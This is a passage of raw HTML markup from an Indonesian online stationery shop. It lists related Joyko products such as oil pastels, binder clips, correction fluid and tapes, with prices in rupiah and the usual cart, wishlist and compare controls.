title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1329,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1329","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1330" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-oil-pastel-op-55s-pp-case.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1330"><span class="product-image-wrapper"><!--mf_product_label_comment_1330--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-oil-pastel-op-sku-jk-op12s-jk-op18s-jk-op24s-jk-op36s-jk-op48s-jk-op55s-jk-op72s_xwacfukhlib4hm5e.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Oil&#x20;Pastel&#x20;OP-55S&#x20;&#x28;PP.&#x20;Case&#x29;&#x20;Crayon&#x20;Krayon&#x20;Gambar&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1330 {
    width: 152px;
}
.product-image-container-1330 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Oil&#x20;Pastel&#x20;OP-55S&#x20;&#x28;PP.&#x20;Case&#x29;&#x20;Crayon&#x20;Krayon&#x20;Gambar" href="https://www.alattulissekolah.co.id/joyko-oil-pastel-op-55s-pp-case.html">Joyko Oil Pastel OP-55S (PP. Case) Crayon Krayon Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1330" data-price-box="product-id-1330">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1330"  data-price-amount="78800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 78.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1330" name="related_products[]" value="1330" /><label class="label" for="related-checkbox1330"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1330,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1330","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1358" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-paper-fastener-pf-50-w-c-acco.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1358"><span class="product-image-wrapper"><!--mf_product_label_comment_1358--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-paper-fastener-pf-50-w_ybq7b0pyca6fdf0k.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Paper&#x20;Fastener&#x20;PF-50&#x20;W&#x2F;C&#x20;&#x28;ACCO&#x29;"/></span></span>  <style>.product-image-container-1358 {
    width: 152px;
}
.product-image-container-1358 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paper&#x20;Fastener&#x20;PF-50&#x20;W&#x2F;C&#x20;&#x28;ACCO&#x29;" href="https://www.alattulissekolah.co.id/joyko-paper-fastener-pf-50-w-c-acco.html">Joyko Paper Fastener PF-50 W/C (ACCO)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1358" data-price-box="product-id-1358">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1358"  data-price-amount="10400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1358" name="related_products[]" value="1358" /><label class="label" for="related-checkbox1358"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1358,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1358","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1982" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-color-pencil-cp-102-12-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1982"><span class="product-image-wrapper"><!--mf_product_label_comment_1982--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-color-pencil-cp-sku-jk-cp100-jk-cp101-jk-cp102-jk-cp103-jk-cp104_qfwu8vmitaz7tiur.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-102&#x20;&#x28;12&#x20;Color&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1982 {
    width: 152px;
}
.product-image-container-1982 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-102&#x20;&#x28;12&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna" href="https://www.alattulissekolah.co.id/joyko-color-pencil-cp-102-12-color.html">Joyko Color Pencil CP-102 (12 Color) Pensil Gambar 12 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1982" data-price-box="product-id-1982">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1982"  data-price-amount="8200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1982" name="related_products[]" value="1982" /><label class="label" for="related-checkbox1982"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1982,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1982","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_544" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-correction-fluid-cf-p211-plastik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-544"><span class="product-image-wrapper"><!--mf_product_label_comment_544--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-correction-fluid-cf-p211-plastik-sku-jk-cfp211_zuhpgp8ooq5dbtxj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair&#x20;Joyko&#x20;Correction&#x20;Fluid&#x20;CF-P211&#x20;&#x28;Plastik&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-544 {
    width: 152px;
}
.product-image-container-544 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Fluid&#x20;CF-P211&#x20;&#x28;Plastik&#x29;&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair" href="https://www.alattulissekolah.co.id/joyko-correction-fluid-cf-p211-plastik.html">Joyko Correction Fluid CF-P211 (Plastik) Tip-ex Penghapus Pulpen Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="544" data-price-box="product-id-544">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-544"  data-price-amount="4400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox544" name="related_products[]" value="544" /><label class="label" for="related-checkbox544"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":544,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"544","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_381" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-binder-clip-105.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-381"><span class="product-image-wrapper"><!--mf_product_label_comment_381--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-binderclip-sku-jk-bc105-jk-bc107-jk-bc111-jk-bc155-jk-bc200-jk-bc260-jk-bc280_bsa9xhaecrvatlfs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Klip&#x20;Penjepit&#x20;Kertas&#x20;&#x20;Joyko&#x20;Binder&#x20;Clip&#x20;105&#x20;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-381 {
    width: 152px;
}
.product-image-container-381 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binder&#x20;Clip&#x20;105&#x20;Klip&#x20;Penjepit&#x20;kertas" href="https://www.alattulissekolah.co.id/joyko-binder-clip-105.html">Joyko Binder Clip 105 Klip Penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="381" data-price-box="product-id-381">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-381"  data-price-amount="2900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox381" name="related_products[]" value="381" /><label class="label" for="related-checkbox381"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":381,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"381","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1044" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-index-memo-im-43-plastic-kotak.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1044"><span class="product-image-wrapper"><!--mf_product_label_comment_1044--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-index-memo-im-43-plastickotak-sku-jk-im43_slk5y2yy7ybkjnvn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Sticky&#x20;Note&#x20;Pesan&#x20;Tempel&#x20;Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-43&#x20;&#x28;Plastic,Kotak&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1044 {
    width: 152px;
}
.product-image-container-1044 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-43&#x20;&#x28;Plastic,Kotak&#x29;&#x20;Sticky&#x20;Note&#x20;Pesan&#x20;Tempel" href="https://www.alattulissekolah.co.id/joyko-index-memo-im-43-plastic-kotak.html">Joyko Index &amp; Memo IM-43 (Plastic,Kotak) Sticky Note Pesan Tempel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1044" data-price-box="product-id-1044">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1044"  data-price-amount="4600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1044" name="related_products[]" value="1044" /><label class="label" for="related-checkbox1044"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1044,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1044","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1535" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-self-adhesive-labels-salb-1713-23x49mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1535"><span class="product-image-wrapper"><!--mf_product_label_comment_1535--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-sku-jk-salb1711-jk-salb1713-jk-salb1715-jk-salb1717-jk-salb1719_lzdfrwdzswqjzpds.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Label&#x20;Stiker&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1535 {
    width: 152px;
}
.product-image-container-1535 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Self-Adhesive&#x20;Labels&#x20;SALB-1713&#x20;&#x28;23x49mm&#x29;&#x20;Stiker" href="https://www.alattulissekolah.co.id/joyko-self-adhesive-labels-salb-1713-23x49mm.html">Joyko Self-Adhesive Labels SALB-1713 (23x49mm) Stiker</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1535" data-price-box="product-id-1535">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1535"  data-price-amount="4000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1535" name="related_products[]" value="1535" /><label class="label" for="related-checkbox1535"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1535,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1535","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1928" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-cloth-tape-48mmx12yards-core-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1928"><span class="product-image-wrapper"><!--mf_product_label_comment_1928--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-group-cloth-tape-sku-jk-ct4812b-jk-clt48-o-jk-clt24-03-jk-clt36-03-jk-clt48-03_6vr7zkcmzi0bt3qn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Cloth&#x20;Tape&#x20;&#x28;&#x20;Lakban&#x20;Kain&#x20;&#x29;&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1928 {
    width: 152px;
}
.product-image-container-1928 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cloth&#x20;Tape&#x20;48mmx12yards&#x20;&#x28;Core&#x20;Blue&#x29;&#x20;Lakban&#x20;Kain&#x20;Jilid&#x20;Selotip&#x20;Double&#x20;Tape" href="https://www.alattulissekolah.co.id/joyko-cloth-tape-48mmx12yards-core-blue.html">Joyko Cloth Tape 48mmx12yards (Core Blue) Lakban Kain Jilid Selotip Double Tape</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1928" data-price-box="product-id-1928">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1928"  data-price-amount="15000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1928" name="related_products[]" value="1928" /><label class="label" for="related-checkbox1928"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1928,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1928","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_732" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-document-bag-dcb-42-a5-batik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-732"><span class="product-image-wrapper"><!--mf_product_label_comment_732--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-dcb-42-a4-batik-sku-jk-dcb42a4-sku-jk-dcb42a5-sku-jk-dcb42b4-sku-jk-dcb42b5-sku-jk-dcb42bi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-42&#x20;A5&#x20;&#x28;Batik&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-732 {
    width: 152px;
}
.product-image-container-732 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-42&#x20;A5&#x20;&#x28;Batik&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.alattulissekolah.co.id/joyko-document-bag-dcb-42-a5-batik.html">Joyko Document Bag DCB-42 A5 (Batik) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="732" data-price-box="product-id-732">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-732"  data-price-amount="9400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox732" name="related_products[]" value="732" /><label class="label" for="related-checkbox732"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":732,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"732","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_778" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-document-keeper-dk-20-20-sheet.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-778"><span class="product-image-wrapper"><!--mf_product_label_comment_778--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-group-document-keeper-dk-sku-jk-dk-1-jk-dk-2-jk-dk-3-jk-dk-20-jk-dk-40-jk-dk-60_dmykevbuwwmwlfyy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Map&#x20;File&#x20;Dokumen&#x20;Joyko&#x20;Document&#x20;Keeper&#x20;DK-20&#x20;&#x28;20&#x20;Sheet&#x29;"/></span></span>  <style>.product-image-container-778 {
    width: 152px;
}
.product-image-container-778 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Keeper&#x20;DK-20&#x20;&#x28;20&#x20;Sheet&#x29;" href="https://www.alattulissekolah.co.id/joyko-document-keeper-dk-20-20-sheet.html">Joyko Document Keeper DK-20 (20 Sheet)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="778" data-price-box="product-id-778">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-778"  data-price-amount="17300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox778" name="related_products[]" value="778" /><label class="label" for="related-checkbox778"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" 